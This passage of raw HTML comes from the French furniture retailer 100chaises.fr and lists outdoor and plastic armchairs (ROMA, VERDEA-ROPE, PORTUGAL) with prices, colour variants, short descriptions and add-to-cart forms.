title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Terrasse - jardin</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/3139-fauteuil-repas-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-2-pieces.html">Fauteuil repas d&#039;extérieur ROMA, structure acier...</a></h3><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/3139-113723-fauteuil-repas-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-2-pieces.html#/4401-verm_peinture-noir_ne/4530-verm_couleurs_coussins-sans_coussin">VERM-ROMA-300</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/3139-113723-fauteuil-repas-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-2-pieces.html#/4401-verm_peinture-noir_ne/4530-verm_couleurs_coussins-sans_coussin"> <span class="product-price" content="506.82">506,82&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/3139-113703-fauteuil-repas-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Anthracite-AG" style="background-image: url(/img/co/4395.jpg)" ><span class="sr-only">Anthracite-AG</span></a> <a href="https://www.100chaises.fr/3139-113703-fauteuil-repas-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Gris foncé" style="background-image: url(/img/co/4528.jpg)" ><span class="sr-only">Gris foncé</span></a> <a href="https://www.100chaises.fr/3139-113704-fauteuil-repas-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-2-pieces.html#/4396-verm_peinture-beige_be/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Beige-BE" style="background-image: url(/img/co/4396.jpg)" ><span class="sr-only">Beige-BE</span></a> <a href="https://www.100chaises.fr/3139-113710-fauteuil-repas-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4529-verm_couleurs_coussins-argile" class="color" title="Argile" style="background-image: url(/img/co/4529.jpg)" ><span class="sr-only">Argile</span></a> <a href="https://www.100chaises.fr/3139-113705-fauteuil-repas-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-2-pieces.html#/4397-verm_peinture-blanc_bcu/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Blanc-BCU" style="background-image: url(/img/co/4397.jpg)" ><span class="sr-only">Blanc-BCU</span></a> <a href="https://www.100chaises.fr/3139-113717-fauteuil-repas-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4530-verm_couleurs_coussins-sans_coussin" class="color" title="Sans coussin" style="background-image: url(/img/co/4530.jpg)" ><span class="sr-only">Sans coussin</span></a> <a href="https://www.100chaises.fr/3139-113706-fauteuil-repas-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-2-pieces.html#/4398-verm_peinture-blanc_perle_bs/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Blanc perle-BS" style="background-image: url(/img/co/4398.jpg)" ><span class="sr-only">Blanc perle-BS</span></a> <a href="https://www.100chaises.fr/3139-113707-fauteuil-repas-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-2-pieces.html#/4399-verm_peinture-bronze_bro/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Bronze-BRO" style="background-image: url(/img/co/4399.jpg)" ><span class="sr-only">Bronze-BRO</span></a> <a href="https://www.100chaises.fr/3139-113708-fauteuil-repas-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-2-pieces.html#/4400-verm_peinture-gris_tourterelle_fa/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Gris Tourterelle-FA" style="background-image: url(/img/co/4400.jpg)" ><span class="sr-only">Gris Tourterelle-FA</span></a> <a href="https://www.100chaises.fr/3139-113709-fauteuil-repas-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-2-pieces.html#/4401-verm_peinture-noir_ne/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Noir-NE" style="background-image: url(/img/co/4401.jpg)" ><span class="sr-only">Noir-NE</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/3139-113723-fauteuil-repas-d-exterieur-roma-structure-acier-galvanise-peint-assise-et-dossier-fil-d-acier-avec-coussin-lot-de-2-pieces.html#/4401-verm_peinture-noir_ne/4530-verm_couleurs_coussins-sans_coussin">Aménagez un coin détente ou repas à la mode italienne avec le fauteuil ROMA. Grâce à son design grillagé en fil d'acier, il allie allure minimaliste, confort et élégance. Sa structure entièrement conçue en tube d'acier rond de 18 mm., de diamètre reçoit un traitement galvanisé et une finition peinture polyester, lui conférant une résistance aux...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=3139&amp;id_product_attribute=113723" method="post"><input type="hidden" name="id_product" value="3139"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div> </article></div><div class="js-product-miniature-wrapper col-6 col-md-4 col-lg-3 col-xl-3 "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="3136" data-id-product-attribute="113415"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/3136-113415-fauteuil-confort-d-exterieur-verdea-rope-structure-aluminium-peint-dossier-corde-marine-coussin-tissu-lot-de-2-pieces.html#/4400-verm_peinture-gris_tourterelle_fa/4523-verm_corde_couleurs-corde_taupe_n9/4529-verm_couleurs_coussins-argile" class="thumbnail product-thumbnail"><img data-src="https://www.100chaises.fr/105899-home_default/fauteuil-confort-d-exterieur-verdea-rope-structure-aluminium-peint-dossier-corde-marine-coussin-tissu-lot-de-2-pieces.jpg" src="/themes/100chaises/assets/img/blank.png" alt="Fauteuil confort d&#039;extérieur VERDEA, structure aluminium peint gris Tourterelle, dossier corde taupe, assise coussin argile." data-full-size-image-url="https://www.100chaises.fr/105899-thickbox_default/fauteuil-confort-d-exterieur-verdea-rope-structure-aluminium-peint-dossier-corde-marine-coussin-tissu-lot-de-2-pieces.jpg" width="305" height="305" class="img-fluid js-lazy-product-image product-thumbnail-first" > </a><ul class="product-flags"><li class="product-flag lot"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/lot-mini.png" alt="lot"></li></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Terrasse - jardin</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/3136-fauteuil-confort-d-exterieur-verdea-rope-structure-aluminium-peint-dossier-corde-marine-coussin-tissu-lot-de-2-pieces.html">Fauteuil confort d&#039;extérieur VERDEA-ROPE, structure...</a></h3><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/3136-113415-fauteuil-confort-d-exterieur-verdea-rope-structure-aluminium-peint-dossier-corde-marine-coussin-tissu-lot-de-2-pieces.html#/4400-verm_peinture-gris_tourterelle_fa/4523-verm_corde_couleurs-corde_taupe_n9/4529-verm_couleurs_coussins-argile">VERM-VERDEA-ROPE-30X</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/3136-113415-fauteuil-confort-d-exterieur-verdea-rope-structure-aluminium-peint-dossier-corde-marine-coussin-tissu-lot-de-2-pieces.html#/4400-verm_peinture-gris_tourterelle_fa/4523-verm_corde_couleurs-corde_taupe_n9/4529-verm_couleurs_coussins-argile"> <span class="product-price" content="1942.08">1&nbsp;942,08&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/3136-113389-fauteuil-confort-d-exterieur-verdea-rope-structure-aluminium-peint-dossier-corde-marine-coussin-tissu-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4522-verm_corde_couleurs-corde_creme_n4/4530-verm_couleurs_coussins-sans_coussin" class="color" title="Anthracite-AG" style="background-image: url(/img/co/4395.jpg)" ><span class="sr-only">Anthracite-AG</span></a> <a href="https://www.100chaises.fr/3136-113416-fauteuil-confort-d-exterieur-verdea-rope-structure-aluminium-peint-dossier-corde-marine-coussin-tissu-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4524-verm_corde_couleurs-corde_noir_n5/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Gris foncé" style="background-image: url(/img/co/4528.jpg)" ><span class="sr-only">Gris foncé</span></a> <a href="https://www.100chaises.fr/3136-113389-fauteuil-confort-d-exterieur-verdea-rope-structure-aluminium-peint-dossier-corde-marine-coussin-tissu-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4522-verm_corde_couleurs-corde_creme_n4/4530-verm_couleurs_coussins-sans_coussin" class="color" title="Corde crème - n°4" style="background-image: url(/img/co/4522.jpg)" ><span class="sr-only">Corde crème - n°4</span></a> <a href="https://www.100chaises.fr/3136-113408-fauteuil-confort-d-exterieur-verdea-rope-structure-aluminium-peint-dossier-corde-marine-coussin-tissu-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4522-verm_corde_couleurs-corde_creme_n4/4529-verm_couleurs_coussins-argile" class="color" title="Argile" style="background-image: url(/img/co/4529.jpg)" ><span class="sr-only">Argile</span></a> <a href="https://www.100chaises.fr/3136-113390-fauteuil-confort-d-exterieur-verdea-rope-structure-aluminium-peint-dossier-corde-marine-coussin-tissu-lot-de-2-pieces.html#/4396-verm_peinture-beige_be/4522-verm_corde_couleurs-corde_creme_n4/4530-verm_couleurs_coussins-sans_coussin" class="color" title="Beige-BE" style="background-image: url(/img/co/4396.jpg)" ><span class="sr-only">Beige-BE</span></a> <a href="https://www.100chaises.fr/3136-113396-fauteuil-confort-d-exterieur-verdea-rope-structure-aluminium-peint-dossier-corde-marine-coussin-tissu-lot-de-2-pieces.html#/4396-verm_peinture-beige_be/4523-verm_corde_couleurs-corde_taupe_n9/4530-verm_couleurs_coussins-sans_coussin" class="color" title="Corde taupe - n°9" style="background-image: url(/img/co/4523.jpg)" ><span class="sr-only">Corde taupe - n°9</span></a> <a href="https://www.100chaises.fr/3136-113389-fauteuil-confort-d-exterieur-verdea-rope-structure-aluminium-peint-dossier-corde-marine-coussin-tissu-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4522-verm_corde_couleurs-corde_creme_n4/4530-verm_couleurs_coussins-sans_coussin" class="color" title="Sans coussin" style="background-image: url(/img/co/4530.jpg)" ><span class="sr-only">Sans coussin</span></a> <a href="https://www.100chaises.fr/3136-113391-fauteuil-confort-d-exterieur-verdea-rope-structure-aluminium-peint-dossier-corde-marine-coussin-tissu-lot-de-2-pieces.html#/4397-verm_peinture-blanc_bcu/4522-verm_corde_couleurs-corde_creme_n4/4530-verm_couleurs_coussins-sans_coussin" class="color" title="Blanc-BCU" style="background-image: url(/img/co/4397.jpg)" ><span class="sr-only">Blanc-BCU</span></a> <a href="https://www.100chaises.fr/3136-113401-fauteuil-confort-d-exterieur-verdea-rope-structure-aluminium-peint-dossier-corde-marine-coussin-tissu-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4524-verm_corde_couleurs-corde_noir_n5/4530-verm_couleurs_coussins-sans_coussin" class="color" title="Corde noir - n°5" style="background-image: url(/img/co/4524.jpg)" ><span class="sr-only">Corde noir - n°5</span></a> <a href="https://www.100chaises.fr/3136-113392-fauteuil-confort-d-exterieur-verdea-rope-structure-aluminium-peint-dossier-corde-marine-coussin-tissu-lot-de-2-pieces.html#/4398-verm_peinture-blanc_perle_bs/4522-verm_corde_couleurs-corde_creme_n4/4530-verm_couleurs_coussins-sans_coussin" class="color" title="Blanc perle-BS" style="background-image: url(/img/co/4398.jpg)" ><span class="sr-only">Blanc perle-BS</span></a> <a href="https://www.100chaises.fr/3136-113393-fauteuil-confort-d-exterieur-verdea-rope-structure-aluminium-peint-dossier-corde-marine-coussin-tissu-lot-de-2-pieces.html#/4399-verm_peinture-bronze_bro/4522-verm_corde_couleurs-corde_creme_n4/4530-verm_couleurs_coussins-sans_coussin" class="color" title="Bronze-BRO" style="background-image: url(/img/co/4399.jpg)" ><span class="sr-only">Bronze-BRO</span></a> <a href="https://www.100chaises.fr/3136-113394-fauteuil-confort-d-exterieur-verdea-rope-structure-aluminium-peint-dossier-corde-marine-coussin-tissu-lot-de-2-pieces.html#/4400-verm_peinture-gris_tourterelle_fa/4522-verm_corde_couleurs-corde_creme_n4/4530-verm_couleurs_coussins-sans_coussin" class="color" title="Gris Tourterelle-FA" style="background-image: url(/img/co/4400.jpg)" ><span class="sr-only">Gris Tourterelle-FA</span></a> <a href="https://www.100chaises.fr/3136-113395-fauteuil-confort-d-exterieur-verdea-rope-structure-aluminium-peint-dossier-corde-marine-coussin-tissu-lot-de-2-pieces.html#/4401-verm_peinture-noir_ne/4522-verm_corde_couleurs-corde_creme_n4/4530-verm_couleurs_coussins-sans_coussin" class="color" title="Noir-NE" style="background-image: url(/img/co/4401.jpg)" ><span class="sr-only">Noir-NE</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/3136-113415-fauteuil-confort-d-exterieur-verdea-rope-structure-aluminium-peint-dossier-corde-marine-coussin-tissu-lot-de-2-pieces.html#/4400-verm_peinture-gris_tourterelle_fa/4523-verm_corde_couleurs-corde_taupe_n9/4529-verm_couleurs_coussins-argile">Découvrez le fauteuil VERDEA avec l'option corde marine et accoudoirs en bois de teck, le mélange parfait de style et de fonctionnalité. VERDEA est une solution idéale pour ceux qui recherchent l'élégance et la praticité dans les espaces extérieurs. Fabriqué en aluminium peint, et de corde marine pour dossier, d'une épaisseur de 15 mm., résistant à l'eau...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=3136&amp;id_product_attribute=113415" method="post"><input type="hidden" name="id_product" value="3136"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div> </article></div><div class="js-product-miniature-wrapper col-6 col-md-4 col-lg-3 col-xl-3 "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="3135" data-id-product-attribute="113384"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/3135-113384-fauteuil-design-plastique-dossier-micro-perfore-portugal-structure-couleur-avec-accoudoirs-empilable-lot-de-4-pieces.html#/4534-redi_polypropylene-bleu_azur_azc" class="thumbnail product-thumbnail"><img data-src="https://www.100chaises.fr/105813-home_default/fauteuil-design-plastique-dossier-micro-perfore-portugal-structure-couleur-avec-accoudoirs-empilable-lot-de-4-pieces.jpg" src="/themes/100chaises/assets/img/blank.png" alt="Fauteuil design plastique dossier micro perforé PORTUGAL, structure couleur bleu azur, avec accoudoirs, empilable." data-full-size-image-url="https://www.100chaises.fr/105813-thickbox_default/fauteuil-design-plastique-dossier-micro-perfore-portugal-structure-couleur-avec-accoudoirs-empilable-lot-de-4-pieces.jpg" width="305" height="305" class="img-fluid js-lazy-product-image product-thumbnail-first" > </a><ul class="product-flags"><li class="product-flag lot"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/lot-mini.png" alt="lot"></li></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Fauteuils - chauffeuses</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/3135-fauteuil-design-plastique-dossier-micro-perfore-portugal-structure-couleur-avec-accoudoirs-empilable-lot-de-4-pieces.html">Fauteuil design plastique dossier micro perforé...</a></h3><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/3135-113384-fauteuil-design-plastique-dossier-micro-perfore-portugal-structure-couleur-avec-accoudoirs-empilable-lot-de-4-pieces.html#/4534-redi_polypropylene-bleu_azur_azc">RE-PORTUGAL-002</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/3135-113384-fauteuil-design-plastique-dossier-micro-perfore-portugal-structure-couleur-avec-accoudoirs-empilable-lot-de-4-pieces.html#/4534-redi_polypropylene-bleu_azur_azc"> <span class="product-price" content="435">435,00&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/3135-113388-fauteuil-design-plastique-dossier-micro-perfore-portugal-structure-couleur-avec-accoudoirs-empilable-lot-de-4-pieces.html#/4433-redi_polypropylene-rose_rb" class="color" title="Rose-RB" style="background-image: url(/img/co/4433.jpg)" ><span class="sr-only">Rose-RB</span></a> <a href="https://www.100chaises.fr/3135-113387-fauteuil-design-plastique-dossier-micro-perfore-portugal-structure-couleur-avec-accoudoirs-empilable-lot-de-4-pieces.html#/4435-redi_polypropylene-vert_sapin_ves" class="color" title="Vert Sapin-VES" style="background-image: url(/img/co/4435.jpg)" ><span class="sr-only">Vert Sapin-VES</span></a> <a href="https://www.100chaises.fr/3135-113386-fauteuil-design-plastique-dossier-micro-perfore-portugal-structure-couleur-avec-accoudoirs-empilable-lot-de-4-pieces.html#/4532-redi_polypropylene-blanc_br" class="color" title="Blanc-BR" style="background-image: url(/img/co/4532.jpg)" ><span class="sr-only">Blanc-BR</span></a> <a href="https://www.100chaises.fr/3135-113385-fauteuil-design-plastique-dossier-micro-perfore-portugal-structure-couleur-avec-accoudoirs-empilable-lot-de-4-pieces.html#/4533-redi_polypropylene-anthracite_at" class="color" title="Anthracite-AT" style="background-image: url(/img/co/4533.jpg)" ><span class="sr-only">Anthracite-AT</span></a> <a href="https://www.100chaises.fr/3135-113384-fauteuil-design-plastique-dossier-micro-perfore-portugal-structure-couleur-avec-accoudoirs-empilable-lot-de-4-pieces.html#/4534-redi_polypropylene-bleu_azur_azc" class="color" title="Bleu Azur-AZC" style="background-image: url(/img/co/4534.jpg)" ><span class="sr-only">Bleu Azur-AZC</span></a> <a href="https://www.100chaises.fr/3135-113383-fauteuil-design-plastique-dossier-micro-perfore-portugal-structure-couleur-avec-accoudoirs-empilable-lot-de-4-pieces.html#/4535-redi_polypropylene-creme_pw" class="color" title="Crème-PW" style="background-image: url(/img/co/4535.jpg)" ><span class="sr-only">Crème-PW</span></a> <a href="https://www.100chaises.fr/3135-113382-fauteuil-design-plastique-dossier-micro-perfore-portugal-structure-couleur-avec-accoudoirs-empilable-lot-de-4-pieces.html#/4536-redi_polypropylene-marron_ob" class="color" title="Marron-OB" style="background-image: url(/img/co/4536.jpg)" ><span class="sr-only">Marron-OB</span></a> <a href="https://www.100chaises.fr/3135-113381-fauteuil-design-plastique-dossier-micro-perfore-portugal-structure-couleur-avec-accoudoirs-empilable-lot-de-4-pieces.html#/4537-redi_polypropylene-vert_pistache_vea" class="color" title="Vert pistache-VEA" style="background-image: url(/img/co/4537.jpg)" ><span class="sr-only">Vert pistache-VEA</span></a> <a href="https://www.100chaises.fr/3135-113380-fauteuil-design-plastique-dossier-micro-perfore-portugal-structure-couleur-avec-accoudoirs-empilable-lot-de-4-pieces.html#/4538-redi_polypropylene-taupe_tp" class="color" title="Taupe-TP" style="background-image: url(/img/co/4538.jpg)" ><span class="sr-only">Taupe-TP</span></a> <a href="https://www.100chaises.fr/3135-113379-fauteuil-design-plastique-dossier-micro-perfore-portugal-structure-couleur-avec-accoudoirs-empilable-lot-de-4-pieces.html#/4539-redi_polypropylene-terracotta_trc" class="color" title="Terracotta-TRC" style="background-image: url(/img/co/4539.jpg)" ><span class="sr-only">Terracotta-TRC</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/3135-113384-fauteuil-design-plastique-dossier-micro-perfore-portugal-structure-couleur-avec-accoudoirs-empilable-lot-de-4-pieces.html#/4534-redi_polypropylene-bleu_azur_azc">Fauteuil plastique design&nbsp;PORTUGAL, avec dossier micro&nbsp;perforé pour un design très contemporain, structure 4 pieds avec accoudoirs en polypropylène, monobloc, teinté dans la masse, d'aspect satiné mat. Avec tampons plastiques de protections des sols. Couleurs disponible, blanc, anthracite, bleu Azur, marron, vert pistache, rose, crème, taupe, terracotta,...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=3135&amp;id_product_attribute=113384" method="post"><input type="hidden" name="id_product" value="3135"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div> </article></div><div class="js-product-miniature-wrapper col-6 col-md-4 col-lg-3 col-xl-3 "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="3134" data-id-product-attribute="113378"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/3134-113378-fauteuil-plastique-design-portugal-structure-polypropylene-couleur-avec-accoudoirs-empilable-lot-de-4-pieces.html#/4433-redi_polypropylene-rose_rb" class="thumbnail product-thumbnail"><img data-src="https://www.100chaises.fr/105794-home_default/fauteuil-plastique-design-portugal-structure-polypropylene-couleur-avec-accoudoirs-empilable-lot-de-4-pieces.jpg" src="/themes/100chaises/assets/img/blank.png" alt="Fauteuil plastique design PORTUGAL, structure polypropylène couleur tose, avec accoudoirs, empilable." data-full-size-image-url="https://www.100chaises.fr/105794-thickbox_default/fauteuil-plastique-design-portugal-structure-polypropylene-couleur-avec-accoudoirs-empilable-lot-de-4-pieces.jpg" width="305" height="305" class="img-fluid js-lazy-product-image product-thumbnail-first" > </a><ul class="product-flags"><li class="product-flag lot"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/lot-mini.png" alt="lot"></li></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Fauteuils - chauffeuses</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/3134-fauteuil-plastique-design-portugal-structure-polypropylene-couleur-avec-accoudoirs-empilable-lot-de-4-pieces.html">Fauteuil plastique design PORTUGAL, structure...</a></h3><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/3134-113378-fauteuil-plastique-design-portugal-structure-polypropylene-couleur-avec-accoudoirs-empilable-lot-de-4-pieces.html#/4433-redi_polypropylene-rose_rb">RE-PORTUGAL-001</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/3134-113378-fauteuil-plastique-design-portugal-structure-polypropylene-couleur-avec-accoudoirs-empilable-lot-de-4-pieces.html#/4433-redi_polypropylene-rose_rb"> <span class="product-price" content="435">435,00&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/3134-113378-fauteuil-plastique-design-portugal-structure-polypropylene-couleur-avec-accoudoirs-empilable-lot-de-4-pieces.html#/4433-redi_polypropylene-rose_rb" class="color" title="Rose-RB" style="background-image: url(/img/co/4433.jpg)" ><span class="sr-only">Rose-RB</span></a> <a href="https://www.100chaises.fr/3134-113377-fauteuil-plastique-design-portugal-structure-polypropylene-couleur-avec-accoudoirs-empilable-lot-de-4-pieces.html#/4435-redi_polypropylene-vert_sapin_ves" class="color" title="Vert Sapin-VES" style="background-image: url(/img/co/4435.jpg)" ><span class="sr-only">Vert Sapin-VES</span></a> <a href="https://www.100chaises.fr/3134-113376-fauteuil-plastique-design-portugal-structure-polypropylene-couleur-avec-accoudoirs-empilable-lot-de-4-pieces.html#/4532-redi_polypropylene-blanc_br" class="color" title="Blanc-BR" style="background-image: url(/img/co/4532.jpg)" ><span class="sr-only">Blanc-BR</span></a> <a href="https://www.100chaises.fr/3134-113375-fauteuil-plastique-design-portugal-structure-polypropylene-couleur-avec-accoudoirs-empilable-lot-de-4-pieces.html#/4533-redi_polypropylene-anthracite_at" class="color" title="Anthracite-AT" style="background-image: url(/img/co/4533.jpg)" ><span class="sr-only">Anthracite-AT</span></a> <a href="https://www.100chaises.fr/3134-113374-fauteuil-plastique-design-portugal-structure-polypropylene-couleur-avec-accoudoirs-empilable-lot-de-4-pieces.html#/4534-redi_polypropylene-bleu_azur_azc" class="color" title="Bleu Azur-AZC" style="background-image: url(/img/co/4534.jpg)" ><span class="sr-only">Bleu Azur-AZC</span></a> <a href="https://www.100chaises.fr/3134-113373-fauteuil-plastique-design-portugal-structure-polypropylene-couleur-avec-accoudoirs-empilable-lot-de-4-pieces.html#/4535-redi_polypropylene-creme_pw" class="color" title="Crème-PW" style="background-image: url(/img/co/4535.jpg)" ><span class="sr-only">Crème-PW</span></a> <a href="https://www.100chaises.fr/3134-113372-fauteuil-plastique-design-portugal-structure-polypropylene-couleur-avec-accoudoirs-empilable-lot-de-4-pieces.html#/4536-redi_polypropylene-marron_ob" class="color" title="Marron-OB" style="background-image: url(/img/co/4536.jpg)" ><span class="sr-only">Marron-OB</span></a> <a href="https://www.100chaises.fr/3134-113371-fauteuil-plastique-design-portugal-structure-polypropylene-couleur-avec-accoudoirs-empilable-lot-de-4-pieces.html#/4537-redi_polypropylene-vert_pistache_vea" class="color" title="Vert pistache-VEA" style="background-image: url(/img/co/4537.jpg)" ><span class="sr-only">Vert pistache-VEA</span></a> <a href="https://www.100chaises.fr/3134-113370-fauteuil-plastique-design-portugal-structure-polypropylene-couleur-avec-accoudoirs-empilable-lot-de-4-pieces.html#/4538-redi_polypropylene-taupe_tp" class="color" title="Taupe-TP" style="background-image: url(/img/co/4538.jpg)" ><span class="sr-only">Taupe-TP</span></a> <a href="https://www.100chaises.fr/3134-113369-fauteuil-plastique-design-portugal-structure-polypropylene-couleur-avec-accoudoirs-empilable-lot-de-4-pieces.html#/4539-redi_polypropylene-terracotta_trc" class="color" title="Terracotta-TRC" style="background-image: url(/img/co/4539.jpg)" ><span class="sr-only">Terracotta-TRC</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/3134-113378-fauteuil-plastique-design-portugal-structure-polypropylene-couleur-avec-accoudoirs-empilable-lot-de-4-pieces.html#/4433-redi_polypropylene-rose_rb">Fauteuil plastique design PORTUGAL, structure 4 pieds avec accoudoirs en polypropylène, monobloc, teinté dans la masse, d'aspect satiné mat. Avec tampons plastiques de protections des sols. Couleurs disponible, blanc, anthracite, bleu Azur, marron, vert pistache, rose, crème, taupe, terracotta, vert sapin. Mobilier empilable - Lot de 4 pièces. Le fauteuil...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=3134&amp;id_product_attribute=113378" method="post"><input type="hidden" name="id_product" value="3134"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div> </article></div><div class="js-product-miniature-wrapper col-6 col-md-4 col-lg-3 col-xl-3 "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="3133" data-id-product-attribute="113300"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/3133-113300-chaise-confort-d-exterieur-verdea-rope-structure-aluminium-peint-dossier-corde-marine-assise-coussin-tissu-lot-de-2-pieces.html#/4396-verm_peinture-beige_be/4522-verm_corde_couleurs-corde_creme_n4/4529-verm_couleurs_coussins-argile" class="thumbnail product-thumbnail"><img data-src="https://www.100chaises.fr/105773-home_default/chaise-confort-d-exterieur-verdea-rope-structure-aluminium-peint-dossier-corde-marine-assise-coussin-tissu-lot-de-2-pieces.jpg" src="/themes/100chaises/assets/img/blank.png" alt="Chaise confort d&#039;extérieur VERDEA, structure aluminium peint beige, dossier corde marine crème, coussin crème." 